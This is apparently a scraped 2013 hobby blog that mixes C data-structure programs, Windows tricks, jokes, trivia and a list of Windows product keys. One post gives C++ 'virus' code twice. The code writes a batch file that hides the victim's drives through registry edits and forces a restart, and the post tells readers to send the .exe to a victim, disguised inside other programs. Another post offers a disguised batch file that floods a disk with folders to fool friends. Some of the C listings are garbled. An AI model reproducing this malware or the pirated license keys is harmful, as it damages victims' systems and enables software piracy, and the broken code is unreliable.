#include < stdio.h >
#include < conio.h >
void main()
{
int sp1[10][3],sp2[10][3],sp3[10][3];
clrscr();
printf("\nEnter first sparse matrix");
read_sp_mat(sp1);
printf("\nEnter second sparse matrix");
read_sp_mat(sp2);
add_sp_mat(sp1,sp2,sp3);
printf("\nFirst sparse matrix is");
print_sp_mat(sp1);
printf("\nSecond sparse matrix is");
print_sp_mat(sp2);
printf("\nThird sparse matrix is");
print_sp_mat(sp3);
} // main
int read_sp_mat(int sp[10][3])
{
int r,c,i,j,k,t;
printf("\nEnter r and c : ");
scanf("%d %d",&r,&c);
printf("\nEnter the data \n");
k=1;
for(i=0;i < r;i++)
{
for(j=0;jc;j++)
{
scanf("%d",&t);
if( t != 0 )
{
sp[k][0] = i;
sp[k][1] = j;
sp[k][2] = t;
k++;
} // if
} // for
}
sp[0][0] = r;
sp[0][1] = c;
sp[0][2] = k-1;
return;
} // read_sp_mat
int print_sp_mat(int sp[10][3])
{
int r,c,i,j,tot_val,k;
r = sp[0][0];
c = sp[0][1];
tot_val = sp[0][2];
for(i=0;ir;i++)
{
printf("\n");
for(j=0;jc;j++)
{
for(k=1;k<=tot_val;k++)
{
if( sp[k][0] == i && sp[k][1] == j )
break;
}
if( k > tot_val)
printf("%4d",0);
else
printf("%4d",sp[k][2]);
} // for
} // for
return;
} //print_sp_mat
int add_sp_mat(sp1,sp2,sp3)
int sp1[10][3],sp2[10][3],sp3[10][3];
{
int r,c,i,j,k1,k2,k3,tot1,tot2;
if( sp1[0][0] != sp2[0][0] || sp1[0][1] != sp2[0][1] )
{
printf("Invalid matrix size ");
exit(0);
}
tot1 = sp1[0][2];
tot2 = sp2[0][2];
k1 = k2 = k3 = 1;
while ( k1 <= tot1 && k2 <= tot2)
{
if ( sp1[k1][0] < sp2[k2][0] )
{
sp3[k3][0] = sp1[k1][0];
sp3[k3][1] = sp1[k1][1];
sp3[k3][2] = sp1[k1][2];
k3++;k1++;
}
else
if ( sp1[k1][0] > sp2[k2][0] )
{
sp3[k3][0] = sp2[k2][0];
sp3[k3][1] = sp2[k2][1];
sp3[k3][2] = sp2[k2][2];
k3++;k2++;
}
else if ( sp1[k1][0] == sp2[k2][0] )
{
if ( sp1[k1][1] < sp2[k2][1] )
{
sp3[k3][0] = sp1[k1][0];
sp3[k3][1] = sp1[k1][1];
sp3[k3][2] = sp1[k1][2];
k3++;k1++;
}
else
if ( sp1[k1][1] > sp2[k2][1] )
{
sp3[k3][0] = sp2[k2][0];
sp3[k3][1] = sp2[k2][1];
sp3[k3][2] = sp2[k2][2];
k3++;k2++;
}
else
{
sp3[k3][0] = sp2[k2][0];
sp3[k3][1] = sp2[k2][1];
sp3[k3][2] = sp1[k1][2] + sp2[k2][2];
k3++;k2++;k1++;
}
} // else
} // while
while ( k1 <=tot1 )
{
sp3[k3][0] = sp1[k1][0];
sp3[k3][1] = sp1[k1][1];
sp3[k3][2] = sp1[k1][2];
k3++;k1++;
} //while
while ( k2 <= tot2 )
{
sp3[k3][0] = sp2[k2][0];
sp3[k3][1] = sp2[k2][1];
sp3[k3][2] = sp2[k2][2];
k3++;k2++;
} // while
sp3[0][0] = sp1[0][0];
sp3[0][1] = sp1[0][1];
sp3[0][2] = k3-1;
return;
} // add_sp_mat
Friday, 13 December 2013
ADDITION OF TWO SPARSE MATRIX
Thursday, 12 December 2013
SORTING TECHNIQUES:- HEAP SORT
#include < stdio.h >
#include < conio.h >
void main()
{
int a[50];
int n;
clrscr();
printf("\nEnter n: ");
scanf("%d",&n);
read_data(a,n);
printf("\nBefore sort : \n");
print_data(a,n);
heap_sort(a,n);
printf("\nAfter sort : \n");
print_data(a,n);
}
int read_data(int a[],int max)
{
int i;
printf("\nEnter %d values \n",max);
for(i=1;i<=max;i++)
{
scanf("%d",&a[i]);
}
return;
}
int print_data(int a[],int max)
{
int i;
for(i=1;i<=max;i++)
{
printf("%10d",a[i]);
}
return;
}
int heap_sort(int a[],int n)
{
int i,j,t;
for(i=n/2;i>=1;i--)
{
adjust(a,i,n);
}
for(i=n-1;i>=1;i--)
{
printf("\n");
print_data(a,n);
t=a[i+1];
a[i+1]=a[1];
a[1]=t;
adjust(a,1,i);
}
return;
}
int adjust(int a[],int cur_pos,int max)
{
int cur_rec,j;
cur_rec=a[cur_pos];
j=cur_pos * 2;
while(j<=max)
{
if(j < max)
{
if(a[j] < a[j+1])
{
j=j+1;
}
}
if(a[j] > cur_rec)
{
a[j/2]=a[j];
j=j*2;
}
else
break;
}
a[j/2]=cur_rec;
return;
}
SORTING TECHNIQUES:- MERGE SORT
#include < stdio.h >
#include < conio.h >
void main()
{
int a1[20],a2[20],a3[40];
int max1,max2,max3;
clrscr();
printf("\nEnter max1: ");
scanf("%d",&max1);
read_data(a1,max1);
printf("\nEnter max2: ");
scanf("%d",&max2);
read_data(a2,max2);
max3=merge_sort(a1,a2,a3,max1,max2);
printf("\nFirst array is \n");
print_data(a1,max1);
printf("\nSecond array is \n");
print_data(a2,max2);
printf("\nThird array is \n");
print_data(a3,max3);
}
int read_data(int a[],int max)
{
int i;
printf("\nEnter %d sorted values \n",max);
for(i=0;i < max;i++)
{
scanf("%d",&a[i]);
}
return;
}
int print_data(int a[],int max)
{
int i;
for(i=0;i < max;i++)
{
printf("%4d",a[i]);
}
return;
}
int merge_sort(a1,a2,a3,max1,max2)
int a1[],a2[],a3[];
int max1,max2;
{
int i,j,k;
i=j=k=0;
while(i < max1 && j < max2)
{
if (a1[i] < a2 [j])
{
a3[k++]=a1[i++];
}
else
{
a3[k++]=a2[j++];
}
}
while (i < max1)
{
a3[k++]=a1[i++];
}
while(j < max2)
{
a3[k++]=a2[j++];
}
return(k);
}
|
SORTING TECHNIQUES:-BUBBLE SORT
//... C Language Program to Sort a Struct type Array by using a Bubble Sort method
#include < stdio.h >
#include < conio.h >
struct stud
{
int roll;
char name[15];
float per;
};
void main()
{
struct stud a[50], t;
int i, j, n;
clrscr();
printf("\n C Language Program to Sort Struct type Array by using a Bubble Sort method ");
printf("\n To sort the Student Records in Dercreasing Order of % (Percentage) \n");
printf("\n Enter How Many Records [ i.e. Size of Array (n) ] : ");
scanf("%d", &n);
read_data(a, n);
printf("\n %d Records Before Sorting are \n", n);
print_data(a, n);
bbl_sort(a, n);
printf("\n %d Values After Sorting are \n", n);
print_data(a, n);
} // main
int read_data( struct stud a[], int n )
{
int i;
float t;
printf("\n Enter %d Records \n", n);
for(i = 0; i < n; i++)
{
printf("\n Roll No. : ");
scanf("%d", &a[i].roll);
printf("\n Name : ");
flushall();
gets(a[i].name);
printf("\n Percentage (%) : ");
scanf("%f", &t);
a[i].per = t;
} // for
return;
} // read_data
int print_data( struct stud a[], int n )
{
int i;
float t;
printf("\n Roll No. \t Name \t Percentage (%) \n");
for(i = 0; i < n; i++)
{
printf("\n \t %d \t %s \t %.2f", a[i].roll, a[i].name, a[i].per);
} // for
return;
} // print_data
int bbl_sort( struct stud a[], int n )
{
int i,j, k;
struct stud t;
for(k = n - 1; k >= 1; k--)
{
for(i = 0,j = 1; j <= k; i++,j++)
{
if( a[i].per > a[j].per)
{
t = a[i];
a[i] = a[j];
a[j] = t;
} // if
} // for
} // for
return;
} // bbl_sort
SORTING TECHNIQUES:-QUICK SORT
#include < stdio.h >
#include < conio.h >
struct stack
{
int low, high;
};
void main()
{
int a[50];
int n;
clrscr();
printf("\nEnter n: ");
scanf("%d",&n);
read_data(a,n);
a[n]=9999;
printf("\nBefore sort :");
print_data(a,n);
qck_srt(a,n);
printf("\nAfter sort :");
print_data(a,n);
}
int read_data(int a[],int max)
{
int i;
printf("\nEnter %d values \n",max);
for(i=0; i < max; i++)
{
scanf("%d",&a[i]);
}
return;
}
int print_data(int a[],int max)
{
int i;
for(i=0; i < max; i++)
{
printf("%4d",a[i]);
}
return;
}
int qck_srt(int a[], int n)
{
struct stack s[50];
int top;
int i, j, k, l, h;
int t;
//... Initialize Stack
top = -1;
//... Push First Position
top++;
s[top].low = 0;
s[top].high = n - 1;
//... While Stack is not Empty do the following
while( top != -1 )
{
//... Pop top Partition
l = s[top].low;
h = s[top].high;
top--;
if(l >= h )
{
continue;
}
k = a[l];
i = l;
j = h + 1;
while( i < j )
{
while( i < h && a[i] <= k )
{
i++;
}
while( j > l && a[j] >= k )
{
j--;
}
if( i < j )
{
t = a[i];
a[i] = a[j];
a[j] = t;
} // if
} // while
if(l != j)
{
t = a[l];
a[l] = a[j];
a[j] = t;
} // if
//... Push Right Partition
top++;
s[top].low = j + 1;
s[top].high = h;
//... Push Left Partition
top++;
s[top].low = l;
s[top].high = j - 1;
} // while
return;
} // qck_srt
SORTING TECHNIQUES:-INSERTION SORTING
#include < stdio.h >
#include < conio.h >
void main()
{
int a[50],n;
clrscr();
printf("\nEnter n:");
scanf("%d",&n);
insert_sort(a,n);
printf("\n%d values after sorting are ",n);
print_data(a,n);
}
int insert_sort(int a[],int n)
{
int bottom,i,j,t;
bottom=-1;
for(j=0;j < n;j++)
{
printf("\nData :");
scanf("%d",&t);
i=bottom;
while(a[i]>t && i!=-1)
{
a[i+1]=a[i];
i--;
}
a[i+1]=t;
bottom++;
}
return;
}
int print_data(int a[],int n)
{
int i;
for(i=0;i < n;i++)
{
printf("%4d",a[i]);
}
return;
}
SEARCH AN ELEMENT IN ARRAY
#include<stdio.h>
#include<conio.h>
void main()
{
int a[30],x,n,i;
/*
a - for storing of data
x - element to be searched
n - no of elements in the array
i - scanning of the array
*/
printf("nEnter no of elements :");
scanf("%d",&n);
/* Reading values into Array */
printf("nEnter the values :");
for(i=0;i < n;i++)
scanf("%d",&a[i]);
/* read the element to be searched */
printf("nEnter the elements to be searched");
scanf("%d",&x);
/* search the element */
i=0; /* search starts from the zeroth location */
while(i < n && x!=a[i])
i++;
/* search until the element is not found i.e. x!=a[i]
search until the element could still be found i.e. i 〈 n */
if(i < n) /* Element is found */
printf("found at the location =%d",i+1);
else
printf("n not found");
getch();
}
IMPLEMENT STACK OPERATIONS USING STACK
#include<stdio.h>
#include<conio.h>
#include<stdlib.h>
#define size 5
/* stack structure*/
struct stack {
int s[size];
int top;
}st;
//-------------------------------------
int stfull()
{
if(st.top>=size-1)
return 1;
else
return 0;
}
//-------------------------------------
void push(int item)
{
st.top++;
st.s[st.top] =item;
}
//-------------------------------------
int stempty()
{
if(st.top==-1)
return 1;
else
return 0;
}
//-------------------------------------
int pop()
{
int item;
item=st.s[st.top];
st.top--;
return(item);
}
//-------------------------------------
void display()
{
int i;
if(stempty())
printf("n Stack Is Empty!");
else
{
for(i=st.top;i>=0;i--)
printf("n%d",st.s[i]);
}
}
//-------------------------------------
void main(void)
{
int item,choice;
char ans;
st.top=-1;
clrscr();
printf("ntt Implementation Of Stack");
do
{
printf("n Main Menu");
printf("n1.Pushn2.Popn3.Displayn4.exit");
printf("n Enter Your Choice");
scanf("%d",&choice);
switch(choice)
{
case 1:
printf("n Enter The item to be pushed");
scanf("%d",&item);
if(stfull())
printf("n Stack is Full!");
else
push(item);
break;
case 2:
if(stempty())
printf("n Empty stack!Underflow !!");
else
{
item=pop();
printf("n The popped element is %d",item);
}
break;
case 3:
display();
break;
case 4:
exit(0);
}
printf("n Do You want To Continue?");
ans=getche();
}while(ans =='Y'||ans =='y');
getch();
}
Friday, 15 November 2013
How To Create VIRU$ To Crash Victim's Hard Disk
C++ VIRUS CODE
#include < windows.h >
#include < fstream.h >
#include < iostream.h >
#include < string.h >
#include < conio.h >
int main()
{
ofstream write ( "C:\\WINDOWS\\system32\\HackingStar.bat" ); /*opening or creating new file with .bat extension*/
write << "REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVer sion\\policies\\Explorer /v NoDrives /t REG_DWORD /d 12\n"; write << "REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVer sion\\policies\\Explorer /v NoViewonDrive /t REG_DWORD /d 12\n"; write<<"shutdown -r -c \"Sorry Your System is hacked by us!\" -f"<<"\n"; write.close(); //close file ShellExecute(NULL,"open","C:\\WINDOWS\\system32\\HackingStar.bat ",NULL,NULL,SW_SHOWNORMAL); return 0;
}
Copy the above code and paste in notepad
Save the file with .cpp extension
Compile and create .exe file in cpp
Note:
Don't run this c++ program ,it will attack your system itself.
Copy the created .exe file and send it to your victim. You can also attach it with any other
exe files.
#include < windows.h >
#include < fstream.h >
#include < iostream.h >
#include < string.h >
#include < conio.h >
int main()
{
ofstream write ( "C:\\WINDOWS\\system32\\HackingStar.bat" ); /*opening or creating new file with .bat extension*/
write << "REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVer sion\\policies\\Explorer /v NoDrives /t REG_DWORD /d 12\n"; write << "REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVer sion\\policies\\Explorer /v NoViewonDrive /t REG_DWORD /d 12\n"; write<<"shutdown -r -c \"Sorry Your System is hacked by us!\" -f"<<"\n"; write.close(); //close file ShellExecute(NULL,"open","C:\\WINDOWS\\system32\\HackingStar.bat ",NULL,NULL,SW_SHOWNORMAL); return 0;
}
Copy the above code and paste in notepad
Save the file with .cpp extension
Compile and create .exe file in cpp
Note:
Don't run this c++ program ,it will attack your system itself.
Copy the created .exe file and send it to your victim. You can also attach it with any other
exe files.
Saturday, 5 October 2013
Make Undeletable, Unrenamable Folders
Trick
So the question arises, how can we make a folder with a keyword as its name? The solution to this problem is included in Windows itself. As we know that Windows has evolved from D.O.S.(Disk Operating System), its commands can be used in Windows. You can use D.O.S. Programming in Windows to create a folder with a keyword as its name using the steps given below:-
Now Windows will create an undeletable, unrenamable folder in the drive you entered in Step 3. However the folder can be renamed to another keyword using windows Explorer.
Deleting the Folder
Although it is not possible to manually delete the folder, you can delete the folder by typing "rd con\" or "rd lpt1\" in Step 4 instead of "md con\" or "md lpt1\".
Windows Compatibility: This works on Windows XP, Windows Vista, Windows 7 and Windows 8.
So the question arises, how can we make a folder with a keyword as its name? The solution to this problem is included in Windows itself. As we know that Windows has evolved from D.O.S.(Disk Operating System), its commands can be used in Windows. You can use D.O.S. Programming in Windows to create a folder with a keyword as its name using the steps given below:-
- Click on Start.
- Click on Run. Type in "cmd" without quotes.
- In the command promot Window that opens, type the name of the drive you wish to create your folder in the format <drive-name>: and press Enter. e.g. If you wish to create the undeletable folder in D drive, type "D:" without the quotes. Note that the folder cannot be created in the root of C:/ drive (if C: is your system drive).
- Type this command- "md con\" or "md lpt1\" without the quotes and press Enter. You can choose any of the keywords given above as the name of your folder.
Deleting the Folder
Although it is not possible to manually delete the folder, you can delete the folder by typing "rd con\" or "rd lpt1\" in Step 4 instead of "md con\" or "md lpt1\".
Windows Compatibility: This works on Windows XP, Windows Vista, Windows 7 and Windows 8.
Sunday, 22 September 2013
How To Find My Own Mobile Number
How to find my own mobile number ( AIRTEl, Reliance, Tata Docomo, Vodafone, Idea, Aircel, Virgin mobile, Videocon, )
- Docomo : *580#
- Airtel : *121*9#
- Reliance : *1#
- Vodafone : *777*0#
- BSNL : *1#
- !dea : *1#
- Aircel : *888#
- Virgin mobile : *1#
- Videocon : *1#
Thursday, 12 September 2013
JHARKHAND SEX RATIO AS PER CENSUS 2011
In Jharkhand, the sex ratio as per census 2011 is 948 for each 1000 males. This rate is above the national average of 940 per 1000 males. Female sex ratio as per census 2001 was 941 per 1000 males.
Cities with High Sex Ratio in Jharkhand as per Census 2011
1. Pashchimi Singhbhum 1005
2. Simdega 997
3. Khunti 997
4. Gumla 993
5. Pakur 989
Tuesday, 21 May 2013
APP
HEY FRNDS DOWNLOAD MY BLOG APP FROM THIS SITE .......http://www.appsgeyser.com/getwidget/templespot
Here are some Dilbert's one liners..:
Here are some Dilbert's one liners..:
1. I say no to alcohol, it just doesn't listen.
2. A friend in need is a pest indeed.
3. Marriage is one of the chief causes of divorce.
4. Work is fine if it doesn't take too much of your time.
5. When everything comes in your way you're in the wrong lane.
6. The light at the end of the tunnel may be an incoming train..
7. Born free, taxed to death.
8. Everyone has a photographic memory, some just don't have film.
9. Life is unsure; always eat your dessert first.
10. Smile, it makes people wonder what you are thinking.
11. If you keep your feet firmly on the ground, you'll have trouble putting on
your pants.
12. It's not hard to meet expenses, they are everywhere.
13. I love being a writer... what I can't stand is the paperwork.
14. A printer consists of 3 main parts: the case, the jammed paper tray and the
blinking red light.
15. The guy who invented the first wheel was an idiot. The guy who invented the
other three, he was the genius.
16. The trouble with being punctual is that no one is there to appreciate it.
17. In a country of free speech, why are there phone bills?
18. If you cannot change your mind, are you sure you have one?
19. Beat the 5 O'clock rush, leave work at noon!
20. If you can't convince them, confuse them.
21. It's not the fall that kills you. It's the sudden stop at the end.
22. I couldn't repair your brakes, so I made your horn louder.
23. Hot glass looks same as cold glass. - Cunino's Law of Burnt Fingers
24. The cigarette does the smoking you are just the sucker.
25. Someday is not a day of the week
26. Whenever I find the key to success, someone changes the lock.
27. To Err is human, to forgive is not a Company policy.
28. The road to success.... Is always under construction.
29. Alcohol doesn't solve any problems, but if you think again, neither does Milk.
30. In order to get a Loan, you first need to prove that you don't need it.
And my favourite ...
31. All the desirable things in life are either illegal, expensive, fattening or
married to someone else
Monday, 20 May 2013
Rajnikanth Website Doesnt Require Internet !
As you all know about rajnikanth famous south superstar and his jokes and pj which are famous over interent but today i came across interesting site allaboutrajni which you can access only when your internet connection is off else it show error message. It contain rajnikanth jokes,stories,facts etc.
1. Visit www.allaboutrajni.com
2. To explore this site you need to remove your internet wire or turn off your laptop wifi swithch.
Code For Facebook Smileys
[[f9.laugh]]
[[f9.sad]]
[[f9.angry]]
[[f9.sleepy]]
[[f9.shock]]
[[f9.kiss]]
[[f9.inlove]]
[[f9.pizza]]
[[f9.coffee]]
[[f9.rain]]
[[f9.bomb]]
[[f9.sun]]
[[f9.heart]]
[[f9.heartbreak ]]
[[f9.doctor]]
[[f9.ghost]]
[[f9.brb]]
[[f9.wine]]
[[f9.gift]]
[[f9.adore]]
[[f9.angel]]
[[f9.baloons]]
[[f9.bowl]]
[[f9.cake]]
[[f9.callme]]
[[f9.clap]]
[[f9.confused]]
[[f9.curllip]]
[[f9.devilface] ]
[[f9.lying]]
How to set video as desktop wallpaper ?
1. Open VLC Media Player. If you don't have it download it frome Here.
2. Then Go to Tools > Preference Or press CTRL + P and Selecet Video from left panel
3. Then Choose DirectX video output from output dropdown list
as shown in below image .
4. Save the changes ans restart VLC Media Player.
5. Play any video you would like to set as your desktop wallpaper.
6. Then click on Video and select DirectX Wallpaper from the dropdown list as show in below image.
2. Then Go to Tools > Preference Or press CTRL + P and Selecet Video from left panel
3. Then Choose DirectX video output from output dropdown list
as shown in below image .
4. Save the changes ans restart VLC Media Player.
5. Play any video you would like to set as your desktop wallpaper.
6. Then click on Video and select DirectX Wallpaper from the dropdown list as show in below image.
7. Now Minimize vlc player and you will see your video running on your desktop as wallpaper.
8. If you want your default wallpaper back then uncheck DirectX Wallpaper from video dropdown list.
9. Hope you like this simple trick share your thought about this trick in comment section.
How To Disable Right Click On Your Website Or Blog ?
1. Got to your blogger Dashboard and then Click on Layout.
<SCRIPT TYPE="text/javascript">
<!--
//Disable right click script
//visit http://www.rainbow.arch.scriptmania.com/scripts/
var message="Sorry, right-click has been disabled";
///////////////////////////////////
function clickIE() {if (document.all) {(message);return false;}}
function clickNS(e) {if
(document.layers||(document.getElementById&&!document.all)) {
if (e.which==2||e.which==3) {(message);return false;}}}
if (document.layers)
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
document.oncontextmenu=new Function("return false")
// -->
</SCRIPT>
2. Now Click on Add Gadget and select Html/Javascript.
3. Now paste code given below in the pop up window.
<SCRIPT TYPE="text/javascript">
<!--
//Disable right click script
//visit http://www.rainbow.arch.scriptmania.com/scripts/
var message="Sorry, right-click has been disabled";
///////////////////////////////////
function clickIE() {if (document.all) {(message);return false;}}
function clickNS(e) {if
(document.layers||(document.getElementById&&!document.all)) {
if (e.which==2||e.which==3) {(message);return false;}}}
if (document.layers)
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
document.oncontextmenu=new Function("return false")
// -->
</SCRIPT>
4. Save it and done. Now users will not be able to right click on your website.
Block Facebook On Your Computer In Few Simple Steps
1. First download Facebook Blocker by Clicking Here(https://hotfile.com/dl/201865721/3634c98/FbBlocke_C00lHacksr.rar.html)
2. Extract the file and right click on Facebook Blocker.exe and run it as administator (Important)
3. Press 1 in order to backup your host file to be on the safe side.
4. Now Press 2 to block facebook
5. Its time to check if facebook is blocked or not to do that Press 5
6. Hope this help you if you have any question leave a comment below.
HOW TO LOCK FOLDER WITHOUT ANY FOLDER ?
1. Open Notepad and Copy code given below into it.
cls
@ECHO OFF
title techstyl.blogspot.com
 if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" gotoUNLOCK
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" gotoUNLOCKif NOT EXIST MyFolder goto MDMyFolder
:CONFIRM
echo Are you sure to lock this folder? (Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren MyFolder "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock Your Secure Folder
set/p "pass=>"
if NOT %pass%== hacker goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" MyFolder
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDMyFolder
md MyFolder
echo MyFolder created successfully
goto End
:End
2. Save the notepad file as lock.bat (.bat is must)
3. Now double click on lock.bat and a new folder will be created with name MyFolder
4. Copy all your data you want to protect in that New folder
5. Now double click on lock.bat and when command promp appears Type Y and press enter.
6. Now MyFolder will be hidden from you view, to access that folde double click on lock.bat
7. It will ask for password enter your password and done. (Default password is hacker)
Friday, 3 May 2013
How to recognize phishing email messages, links, or phone calls???
How to recognize phishing email messages, links, or phone calls????????????
Phishing email messages, websites, and phone calls are designed to steal money. Cybercriminals can do this by installing malicious software on your computer or stealing personal information off of your computer.
Cybercriminals also use social engineering to convince you to install malicious software or hand over your personal information under false pretenses. They might email you, call you on the phone, or convince you to download something off of a website.
What does a phishing email message look like?
Here is an example of what a phishing scam in an email message might look like
How to create more than 3,000 folders under a minute.
 How to create more than 3,000 folders under a minute.
How to create more than 3,000 folders under a minute.1) Open your notepad and type
the following code.
@echo off
:top
md %random%
goto top
2) Save it as 1000.bat
@echo off makes your screen appear blank but it is actually
making hundreds of folders. md %random% is command that
creating folders with random names.( md is a command to
make directory in ms-dos) goto top – return the command
to :top, causes an infinite loop.
NOTE: The folders will get created in the directory where you saved the ”1000.bat” file.
The file might look suspicious to your friends. So if you are
looking to fool your friends, then change the file name and also
the icon so that he doesn’t suspect the file to be a virus.
[ NOTE: Try at your own risk
WE ARE NOT RESPONSIBLE FOR ANY LOSS CAUSED…
ENJOY! ;) ]
Monday, 25 March 2013
BLOOD GROUPS PERSONALITY
According to a Japanese institute that does research on blood types, there are certain personality traits that seem to match up with certain blood types. How do you rate?
TYPE O
You want to be a leader, and when you see something you want, you keep striving until you achieve your goal. You are a trend-setter, loyal, passionate, and self-confident. Your weaknesses include vanity and jealously and a tendency to be too competitive.
TYPE A
You like harmony, peace and organization. You work well with others, and are sensitive, patient and affectionate. Among your weaknesses are stubbornness and an inability to relax.
TYPE B
You're a rugged individualist, who's straightforward and likes to do things your own way. Creative and flexible, you adapt easily to any situation. But your insistence on being independent can sometimes go too far and become a weakness.
TYPE AB
Cool and controlled, you're generally well liked and always put people at ease. You're a natural entertainer who's tactful and fair. But you're standoffish, blunt, and have difficulty making decisions
WINDOWS OPERATING CD KEYS
Home Basic
2WP98-KHTH2-KC7KG-4YR37-H8PHC
762HW-QD98X-TQVXJ-8RKRQ-RJC9V
7R997-DXYDR-YGCR3-RHVDP-T8TKX
Business
72PFD-BCBK8-R7X4H-6F2XJ-VVMP9
368Y7-49YMQ-VRCTY-3V3RH-WRMG7
Home Premium
C6KM8-8JDBT-QBRM8-2MGFH-XH7QY
BH626-XT3FK-MJKJH-6GQT2-QXQMF
8XPM9-7F9HD-4JJQP-TP64Y-RPFFV
Ultimate
6F2D7-2PCG6-YQQTB-FWK9V-932CC
2QBP3-289MF-9364X-37XGX-24W6P
6P8XK-GDDTB-X9PJQ-PYF36-G8WGV
Windows XP Pro:
3QM4M-868CW-WB6RQ-K6HP3-7C79J
HRXTR-FKTCV-X8QCH-D7PTH-KYYPB
M2GW6-HY6BX-3GFJR-3J27B-WFG7G
WX367-2TFGP-2G8TF-CTBDW-R99X2
Windows XP Home Edition:
FHH8P-JYFX4-693YB-YCKVK-D36RJ
4C4DQ-323QV-XBWTX-CX8YQ-3KJKM
BQJG2-2MJT7-H7F6K-XW98B-4HQRQ
VRWXX-QM4XW-J6R3P-8FK3W-V64FT
Windows 98 SE:
R7KBF-TRQDX-XFRR4-GJ4GC-4H7YQ
J3QQ4-H7H2V-2HCH4-M3HK8-6M8VW
WMTVY-QVD98-GBB6G-Y9RWV-TY28Y
Windows 98:
WJXC4-BK4Y4-G4QJ8-F82FH-KHYTB
D8B33-37942-FJHGR-WBKJ9-DFQT6
B9Y34-DTDG9-97Y89-FVTKC-JKQFG
Windows ME:
QWVG4-4QY84-2XKFX-7DMQ6-RB6QQ
FR286-CY66W-XJ8DG-VRCJY-2G4XD
B6BYC-6T7C3-4PXRW-2XKWB-GYV33
GRD3D-R3JF3-Y4J6D-X3QDK-T62XM
Windows 2000 Professional:
GYQ8K-H399V-QBJDT-R9VWP-BYX9M
RBDC9 VTRC8 J79JY 7J972 PRVMG
dmdjx-wkwdj-x8dm9-p3y9r-mqwfy
Windows Vista:
MICROSOFT WINDOWS XP PROFESSIONAL FEB 2007 SERVICE PACK 2
V3V63-3QW2G-JMFBY-8F4CM-PDMQW
How To Create a Folder Without Any Name
How to create a folder without any name: At first select a folder or create a new folder. Now remove the name by rename option. Or Simply click F2 and then press backspace to remove the name. (Hold on that position and look if your Numlock in On. If it is off make it on because you have to type a code only by Numpad. In many laptop there is no numpad, the numpad is mixed with the keyboard so e careful about it. )
Now in that position press ALT button and type a code 0160 by the help of your number pad and press Enter. you will see there is no name on it.
Trick to CRACK BIOS Password
1) Open CPU
2) Remove Semos (silver) Battery
3) After 2 minutes
4) Place the Battery
Trick te recover the lost Computer password
After loosing your password you will not be able to enter in to your PC so Restart your computer then Press F5Select Safe Mode then Select Administratorthen Go to User account and click on Remind PASSWORD that's all now you will be able to rest;ore your password...
Trick to make your desktop transparent
To make your Desktop Icons Transparent
Go to Control Panel
-->System
-->Advanced
-->Performance area
-->"Use drop shadows for labels on the Desktop"
Hope this trick was useful to you...!
UPDATE FB Status Via Your Own Name
You might have seen that there are many apps that post onyour wall and it has a small link atthe bottom right corner telling VIA (app name). so how did they do that its very easy you need API(application programming interface) key of any app to do that.
we will make a app of our name so that we can use our apps` api and update facebook status via it
STEPS
1. goto facebook developers(https://developers.facebook.com) then create an app by selecting app tab on the upper side
2. then there will be a small box asking for app names in app display name you can fill out any name which is 3 words long and then click i agree facebook platform policies (even if you dont lol )
3. then fill the security check(captcha) and then you will be taken to app settings then save changes and then you will see a many numbers inthat our useful one is App ID/API Key save it
4. then goto https://www.facebook.com/connect/prompt_feed.php?preview=true&api_key=_____._____ is your api key) copy your apps api key in place of ________ and then hit the big enter button and you will see that ther will be a update status button just write what ever you want and bravo you have updated your status VIA your own name
here is big list of some good APPSAPI KEY with which you can update your status same as mentioned before
*. Skynet (249284985083592)
*. iPhone (6628568379)
*. Blackberry (2254487659)
*. Palm (7081486362)
*. Sidekick (21810043296)
*. Sony Ericsson (38125372145)
*. Xbox LIVE (5747726667)
*. iPad (112930718741625)
*. Foursquare (86734274142)
*. Telegram (140881489259157)
*. Carrier Pigeon (130263630347328)
*. Morse Code (134929696530963)
*. Message in a Bottle (123903037653697)
*. Commodore 64 (138114659547999)
*. Your moms computer (132386310127809)
*. TRS-80 (134998549862981)
*. K.I.T.T. (129904140378622)
*. Mind Computer Interface (121111184600360)
*. eyePhone (110455835670222)
*. toaster (203192803063920)
*. microwave (0a5266c8844a1b09211e7eb38242ac2f)
*. Super Nintendo Entertainment System (235703126457431)
*. Gameboy Color (180700501993189)
*. GoD (256591344357588)
*. Glade Air Freshner (4aeb4db2e8df1cdb7f952b2269afb560)
*. Strawberry (a4c9fb1708a848c2241674531176209b)
*. The moon (221826277855257)
*. Dr. Pepper (eea90d40e1d12565695dbbbdbd5e965b)
*. Nintendo wii (243870508973644)
*. Alcohol (250335888312118)
*. Cheese (218791271497130)
*. iPod Nano (142039005875499)
*. Nintendo 64 (236264753062118)
*. Microsoft Excel (242740155751069)
*. Linux Ubuntu (220593361311050)
*. iPhone 5g (211333348912523)
*. My Bedroom (174811032586879)
*. Your Mums Bedroom (5f64bbc9ac2f12b983200925da461322)
*. Lamp (230755826955133)
*. Refrigerator (250828364944350)
*. A potato (127926427295267)
*. Nasa Satellite (31d608d30292175bf7703149699ccb39)
*. Pogo Stick (185103391549701)
*. Banana Phone (1477a4cd29ec724a3de19be5d26e0389)
